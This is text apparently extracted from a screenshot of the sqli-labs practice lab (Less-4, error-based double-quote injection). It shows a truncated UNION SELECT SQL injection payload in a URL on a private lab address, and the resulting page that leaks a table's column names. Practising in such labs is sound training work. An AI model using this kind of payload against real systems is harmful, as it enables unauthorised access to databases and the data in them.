 Less-4 Error Based- DoubleQuotes String - Mozilla Firefox
Less-4 Error Based- Double
192.168.80.225//sqli-labs/Less-4/?id=1") union SELECT 1,2,group_concat(COLUMN_
Welcome Dhakkan
Your Login name:2
Your Password:id,uagent,ip_address,username
SQLI DUMB SERIES-4
graphical screenshot